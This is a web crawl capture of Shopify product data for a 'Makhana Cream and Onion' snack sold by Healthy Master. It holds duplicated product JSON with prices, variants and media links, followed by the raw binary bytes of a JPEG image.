healthy nutritional values.\u003c\/p\u003e","published_at":"2022-09-29T16:42:40+05:30","created_at":"2022-09-29T16:42:39+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dwp","Gluten Free","Keto Diet","kids","netcore-reco","netcorereco","roasted makhana","WEBactive"],"price":16900,"price_min":16900,"price_max":59500,"available":true,"price_varies":true,"compare_at_price":23400,"compare_at_price_min":23400,"compare_at_price_max":69400,"compare_at_price_varies":true,"variants":[{"id":39735470293121,"title":"60 gm","option1":"60 gm","option2":null,"option3":null,"sku":"MCO06","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 60 gm","public_title":"60 gm","options":["60 gm"],"price":16900,"weight":60,"compare_at_price":23400,"inventory_management":"shopify","barcode":"8906165851964","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709190273,"title":"120 gm","option1":"120 gm","option2":null,"option3":null,"sku":"MCO04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 120 gm","public_title":"120 gm","options":["120 gm"],"price":30000,"weight":120,"compare_at_price":45900,"inventory_management":"shopify","barcode":"8906165850097","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709223041,"title":"240 gm","option1":"240 gm","option2":null,"option3":null,"sku":"MCO03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 240 gm","public_title":"240 gm","options":["240 gm"],"price":59500,"weight":240,"compare_at_price":69400,"inventory_management":"shopify","barcode":"8906165851971","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","options":[{"name":"Size","position":1,"values":["60 gm","120 gm","240 gm"]}],"url":"\/products\/makhana-cream-and-onion","media":[{"alt":"Makhana Cream and Onion - Healthy Master","id":21734033784961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282823809,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21734033817729,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282856577,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282889345,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282922113,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282954881,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786","width":1080},{"alt":null,"id":21810321162369,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973"},"aspect_ratio":1.0,"duration":11640,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.SD-480p-1.0Mbps-18842136.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.HD-1080p-3.3Mbps-18842136.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.HD-720p-2.1Mbps-18842136.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/makhana-cream-and-onion.js
body_size: 1636
content:
{"id":6591569461377,"title":"Makhana Cream and Onion","handle":"makhana-cream-and-onion","description":"\u003cp\u003eTry our Cream and Onion flavour to add a tasty twist to classic Makhana crisps. Makhanas\/ Fox Nut\/Lotus Seeds are nutritional foods that are enriched with nature’s goodness that ensure adequate nutrient intake. These Fox Nuts are Keto Friendly, Diabetic Friendly with a hint of salt, is your best snack partner.\u003c\/p\u003e\n\u003cp\u003eExperience the delicious taste of makhana. It's a light, flavour-dense snack that adds great crunch and texture to any time of day. Properly harvested, makhana is completely free of pollutants. It is naturally sweet, with low glycemic index and caloric values, making it ideal in a variety of recipes as a substitute for nuts or as a topping on desserts. This wholesome and healthy snack contains magnesium, iron, phosphorus, carbohydrates, protein, potassium, fiber, and zinc. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Buy Cream Makhana with Onion\"\u003eBuy Roasted Makhana at Best Price in India\u003c\/a\u003e \u003c\/strong\u003eand avail of maximum offers from Healthy master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Online Roasted Makhana Healthy Master\"\u003eBuy Online Roasted Makhana from Healthy master\u003c\/a\u003e\u003c\/strong\u003e. There are many health benefits of eating makhana that kept this delicacy being a part of the traditional diet. This tiny, mild-tasting nut (or seed) has a strange resemblance to the brain of the human. High in heart-healthy Omega-3s, this makes a great addition to your plate or your supplements. It also includes three types of protein and a bundle of vitamins. Buy Roasted Makhana Online at Best Price in India and enrich healthy nutritional values.\u003c\/p\u003e","published_at":"2022-09-29T16:42:40+05:30","created_at":"2022-09-29T16:42:39+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dwp","Gluten Free","Keto Diet","kids","netcore-reco","netcorereco","roasted makhana","WEBactive"],"price":16900,"price_min":16900,"price_max":59500,"available":true,"price_varies":true,"compare_at_price":23400,"compare_at_price_min":23400,"compare_at_price_max":69400,"compare_at_price_varies":true,"variants":[{"id":39735470293121,"title":"60 gm","option1":"60 gm","option2":null,"option3":null,"sku":"MCO06","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 60 gm","public_title":"60 gm","options":["60 gm"],"price":16900,"weight":60,"compare_at_price":23400,"inventory_management":"shopify","barcode":"8906165851964","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709190273,"title":"120 gm","option1":"120 gm","option2":null,"option3":null,"sku":"MCO04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 120 gm","public_title":"120 gm","options":["120 gm"],"price":30000,"weight":120,"compare_at_price":45900,"inventory_management":"shopify","barcode":"8906165850097","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709223041,"title":"240 gm","option1":"240 gm","option2":null,"option3":null,"sku":"MCO03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 240 gm","public_title":"240 gm","options":["240 gm"],"price":59500,"weight":240,"compare_at_price":69400,"inventory_management":"shopify","barcode":"8906165851971","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","options":[{"name":"Size","position":1,"values":["60 gm","120 gm","240 gm"]}],"url":"\/products\/makhana-cream-and-onion","media":[{"alt":"Makhana Cream and Onion - Healthy Master","id":21734033784961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282823809,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21734033817729,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282856577,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282889345,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282922113,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282954881,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786","width":1080},{"alt":null,"id":21810321162369,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973"},"aspect_ratio":1.0,"duration":11640,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.SD-480p-1.0Mbps-18842136.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.HD-1080p-3.3Mbps-18842136.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.HD-720p-2.1Mbps-18842136.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/plain
request_url: https://storage.googleapis.com/cdn.asia.verifast.tech/bot_image_config_data/Healthy%20Maste%20App..-563939.jpg
body_size: 22581
content:
���� JFIF      �� � ,"",B)0))0)B;G:6:G;iSIISizfafz����������,"",B)0))0)B;G:6:G;iSIISizfafz������������   " ��             ��     �@                                                                                                                                                                       H              c���͆�a�             �?�r����vT�bku��_�e�            ���o]��Ly�����y^;U����           �[l,>���4X$�=6}_�jk�7��r�           -=�g����|�~�;��_�������,Z�So�           eG���6��;�3��O��=�;��l�           �U6v5s}� y��|�!�<)����           �*K_��~�+(  5�_�moh�"�H          �R6�����Ԁ �T�V�IH۽t�          1�.��;oܐ 4�5mgTW��          *,����@  �Pq�g-��%           �);N��   ��5�������          �Q�?��~�  �E�ʞ��          ������  5y�}�_          )��g�R   [�-��H         �����o)�   
�,}�@        �_����D�   G����)	        :^;O���W7o�   5��j�^�6��@       }q���szL[w��    �,?th+�y��       �T؝^����:nR��    =�A���6�k)       +�Ǯ�;{`��*��H    ch:y�~xj���}       Ods:�O����k�    9ފA
[rz�       �������9��    �؁=��S       �*'N��RC��    ��r���`�      ����=���   	 �__~��       *��.턀      ���R      ��m�ߤ       #���ݼ�     8*���-�P       #��}h�     ����2       )�5�       ������       8:��Vh      5��.i�&@       9���@     �P�ۡ        0:۽�      GK���{        ?��K      In�       ��;      #��o>�@       #�P��~      z��l@       �]��n~�      ��}}�        C��k�;�t      /��?���       ��.٦|C�      Pp�� n�       ����N��      O/H�￹       %sW����      Eh-~�@  F&�� ��~�yI  �}������      ��|m�  i�|���;'�W���FE�e�$ ��~��GSu�I      my����  #ǂ�t?�u=^�����YBA��r��ˊ���@      G�-��7G� z����8�M&��N�s���}�ʛ���\�Ag��W\o/�       ����. �?����-��c�����>��Ǜ���nWߪ�zl����{�ñk.ow��       G�K�l-��R ������[��뱧�e���>�^��Nj����������"j^k��s�      puw�SetR ��4v>���Uvi��9�f<{gn�����>lK+�@       ek���{�o��8�.;��{��  aV��]�����09�C���l�Ԁ       5�O%���������n��  ��s2�1�������        Z�v+[XYVl�  8�w����2�>�         &}-tv@   ����l��         �Q|t@   <8w6�          V��]�   �^��           T\g�p   B�ހ          
SQ��   Rڻ�@          E�w�   Y�����         |�-�    �g��           ��&Ɛ   �9�.��          
���l�$�'���� ^��CCZv$�         R���W�o�Q��������?,ޟ��L����1�aX�|�         Qp�l�/]�C��l�>�u�MV����������4L�XX�          
{�g��>8����������||a�a��p�=�r�}�+���          S\{a��'�ǟǟ�����������<�+��@          R��a�G���߯� 	|�x��{�9�W[s�          "��Y�Mn�OL폰��q>d��͖��^R          ����?o�6( 6��@         ��0D���a���{�����+k������о�          �PF���&0���U/��݅�#���?Y�>n��d~�؀         ����iw�@y�����x��ȷ:�8����tu�         >h�u�tuH�r�9�>�\=I�M۾�#��fu=�S��<�eА         s�lŷ�J4�/;3�[9jҶ����k^Dg\���%~��         �"��5�Zm��:V:��D9*o��zn~h���R         �|~n��"�u�*����w�� �+t7��PN�P         1G}�~��8��_7��[������������|~��          �	R}n/�測ȶ;����_Rp�,���ߞp|��@         ���'Cy�{Bc��~~�:�x��`Q8α�������$         ��'u}+kO�>j^E�g|�y�n/�a�\�7?QjG���?<ay��X         ��~�B�rԇG��p����6��`�z���\�z���bi�����<�����         �����yК���=.��ӈ�e�s�� 4�.���1��ӟ��          �y�]s9�K�7���FhAy}aњ��ޣ�ӻ�a          �SK��s5�N���p�$����Y�|Lvw�k	��n�         �H̻�/.?�����s��<_O����\߆wG�qt��[��         C��%�q��Pq������_V�}��wZ�r          !���̞����#�A\򃫹�F��3g���m�Ϡ          E·��o폧����T�HC7�!�[�          Q���ᶾ|h,7�� ,{8          mY�v:�`2�y��Xx|K/}��Á��v�i�2 x`�����3o        \V,�������'��	�K��>|<c���Z}l[�C�M�J���       ��ٛ� hq�r }t[=�?� C��        
ҵe�� xs��I� }t[�Џk�@#��        
Ƹe�� N��� O��w��9�07�        ��f^� ϛ�� 'M��s��xs F�h        �l��@ 5Y9� �>�-��Q��H��        V��3}    ju�l��h0$ ��,        +zɗ�@   �d[��1 �_`       \V'��$ $���Z��0 ��        [V`    �,����        ��� �  �vF�^��        � �_��_��f�x� Q�����KW��A��J@          �   ��$m�y          $   >y����d�      P D|��Z=NgK�fH���=�[M��� ����������lO?}�Ԁ      1*�R">#�?��-�[G��|��>� ���XZ?9>�,��      �+	       l��N��/Ԁ      �i� ���H2  un;�!���      �7����_>�3�~19n��u���-/)�H�;����~�?_>����ǌ��n�         #�����Dik�s"��   bs�!��H         A��H�  ����}�v_@              ?9��               $                                                                                                                  ��             ��                                                                                                                                                                                                                                                                                              	tt89�     ��Y9K�r1�p�h     ��Eam��M�     F.Km�      �;�       &                                                              s�To(��k�9FHKm�   �#/FQ�y)ro���{�    կp]���`C��   ݸ@�y��A��    ,� ]��~x��    9�8�<ϟ��      ��G}oo�      !�1��[@      v�l=m�       >o�Yh      ����@      ?;���                                ��             ��                                                       `       �@      *P      � X                                                                                    P   �               X                   ,    �            X     X               ,  �     ,  �     ,       �       ,  �     .O�� Z}��@     �n����������e�yh     ��?9;L�������     `m��.WZ     ��g��     ��ǅE@    ��H*,     T
���    AH�)*     TP��B�    �!H�T     *�@    HRQ�    s�|�� ]\�o-|de�      ^�i������{�� ~x���B    ^�n7����`�    ���庪o!
    /U� [�B�    �����
      *
       �    "�R     
   	D     �T 
@                                         �� E    !1AQ "#02BPST`abq3Rr���@C45$D��cs���  ? � �rT�āNK�����>�5����gfo��澀<�C�:82�?h�ń���}P������S�����͹� !�Iu� B�|�u�@
��mP� ޕ��jn�YȌª^�����M)���yKs=F��ݤ�+�֐���e4�t<]O�C@�鐊:_�"��n#�ɧ4e�<7������2b�iq'��y�3v�F=�|C��6p���<G�j4�r�,>��=�5*tX�*uԧ��]��(��MM�ܦ���j=�t�x6V�֡Pt,׀[�	E� �*4�+LT��2>����Q����Nj�J8�Nk�H��uݷ�t5ݯ��F��/�TΦ�;��)϶qE�{��&�jV���-�N�-+&3���b���U5&l5�:�u[5Ė6Q)9E[�.�@=D�ys�������$
��v�+fW]M�L���/)}I�n���H��(o���*]��ê��ɶ�R1���Su�F��t*V�����[��� �䵚)*޳�k�o�@譔�V�z��A�EsM�R�g��S�����_"Z�C�SY�vB�@�V�{���SrcHFP��EOӶ��;l ,��u�2�m.*����P��e�jͭ�g��=eD�cIq��k����]X+�E^5۪�R�l�
���ܜ	�ҊzWV�
I!k�����Ӱڐ�u&�:��4��[E8�^VӮ)G�@EiO'm��AWҙ�]_=�7)�'{_�i:&�x�(h[��&�����Ӛ6����ӷ�LU�u�l�$e��\�:�
A��	����wճ]�a[?��\��l^J��a�sA4�����Y�ҥ�%�j�v�n{m��t��Z��)APmސ}�5��S6��!oT�rf<\yJZ�w'�Xt�Ӷ_��5R�V�?e9�M]uM���m��I*%G�� t�,I�BYed��軔��	MB��BK�J5�oda,#x��eJ �BU�f���X<�$�����r�͟�L�.��� &�X�d��+$)%'�X
L��a�$���&������Y��������|)�cetS*��M:���i�Z�1��9�h((�xu>�L@cF9t�ʑ���5aҬBlL����W�d��?�:�_p����zM �V���Gh���V�1{_%E�C��e(��JV���W-k�YJ�W=:.WE�ӭ���l�B�
�Z���. �ʚ�EY�����Δ��NŻ2HHKÂ�|	6���)ROz�Һ�������I
 ������" 6c�r�	�.HJAq�Yl��Q;.b��c$��j�5��	C��i�.�l���*ˢ
���*4(�[i� �Ǐ�����pFˍ���ɰ
��#�VHQB�ʇA�^�Լ��V�ZoU3<%�*v�68�h�J�߁�Uq�ɶ�,��A�ZCS�qR��������ڢ,��w���e(���~�d�ű�3%�"������E,
ܑV{ۻ�%%-��V�+c`! ���FE^��+�
Н�j�k�kt��:)*RTڰ��ZWU��bK 87W�,{�e'd�5&<�l��e.!YI�+E�(mg�7��}ۛ1�q�u�`$U����k�������+bn#�:�5�۴��j�t�$ i�(��I~P)g��Eb+Im� t�1S�Ѯ)��
}�2�+.6
�4	�V���֒ԩ��R�*kUXs�^@��
\�T�2�p�V��7m�����wdִ��O�+��֒�������֮��o�{č�V�:x
��YO�˘��QM��%) �[̶�jm��V���Y�$�i�]eiu�ai9�o��!��S�I�g`�gFO���F����8��� �x#9�gR�Qm���X)MEa��Ġoq�*���Ӗ`�?�S�Җ�)N,�J$� 5�4ɔ�2J{��R�$%# ��m<ʛZt֨Ӯ[2eUl��m����B��b�omc
B�µ��L�ld!G�5�n�BJ��� $֬���II�m֎��$gn/��}���qq��4��V��.�(<��4�He��	�R0��3)���B���_l�Ze�;�����w�I�����%�7[r�NV��V���������`�kK�
I�>�ꛘ�� �jO{V�n\n��+�_�֭��m��{
 U����cQ����V�,���-�>��Zڹ�[JO|)��~�,���]i˚n���T3�+[��I"c)�h���mJ	��>�խ�]�<G�hֈ�a��]����R���Q y��U�[���'4��t�Y��Oz� U�w����JkL�]�����NHU%YH=c�CW)$^W�,�>i�Sʫ�ȳ���lฌV�������|8�F ��}�>Í�dE]�;e�pB����L�,�{�kky�qjZ<��֜�����3�{���#�6��� �e��u��a�AޣZ:ֹW>S��5��W�4w +K������
���"T#%��Mh�ȫ���kUۄ�[�'�Mh{��1qV�&�����=�}�RЁ�(�چ��x+�jf�k%1���W�i�5`�sw�(�����[Jە/'�7+-�)KkF��Ս�^o�x��
ڤ� HвXD�V����m�u��t��$�2I���V]@�Y�M/O]�bZ�VWN\�5�]�!�ޘ׈J��ʑP�E�Q.����te%_C�Fin!��)@Wmg	(g9WOu�qέ	>h�~��\������ŋOY�\���i"�ɩZ��#8uM�v\Ƿ�%J��i[�B���w-D��!�XsS��*3���9��yT�A�:f�9=�	뫦���"�L]o6�6y��6�:����~j�>4�����g�K���jB����U�R\.J=�m��Yg\��PB:\;��Z{��!����Y>N[�-S���e�TT~5�$"�_P�e�F9���Tm;�sn����e�x:��GDhL ~A�}Oo�q�o��6���
;ЀrE\�p.-�ֆz�^t��K`s�T��{�a�;�jŬ#M�R0۴##�%))��:kQ����x{�O:�v�R�q]jӥ���\��m
�j`�f���t�-Œ�)ş�շM��Da�շD���%k�aF` �(O�r�as�[ �9@` =-��W�ւ+M��D�zP�;�r)	P!C �U� H1)%��!�~<�o��RP�N�V����Z�r���}����t��֔$�G V�Ջ}j�	xG��B���jͧbZ����`g�ډ���m����[�S.N�6qҪ�h�PBV��IJP�0px�4M�c�OD�����2�[�&���]�;i�7.�V��
bB>���z��YyELa��4�[PRT2=<� $�µv�S�T���j�%Eim	*qg t�Ղ������j+��W�A)���]�������P�񠲖�l$�\Ҡ��qŁ�^��҉a@qψ�b�vH�X���;Ъ�	�W��A�Mi]D�/������jJ�A����?0��ˢU�J9Y�%�CI��B�n�T�#�r�K��Zd�hS,����@�;�4�%=R
���z����*����S�-�Ӄl��֌���'�ߏM��MnG^Y����1���⸒S�����4<�r�f�}�6�b+'�P�i��i<����ƙe�Km�	����d�{(�uJ�>ܦ�-����Z�/	��F��ظ� ���
4�}�lTG�V��X� a	�i�'P���
��M[-�[�6� �7�O�a�,8��Aw���pu��;�F]�9�3��髌�È���EJ��2�}g9Q�+CZ���5cr7
�w2�A{��l����O�_�:�������d�m�4�N��HP5d�'�c�������S�0C �v���i#z�*�0-M#�u1�_5G5Ŕ��l4�8% {�2:eFu�pX�M�cL��y�h+���δ��]�@�6kM�2����o
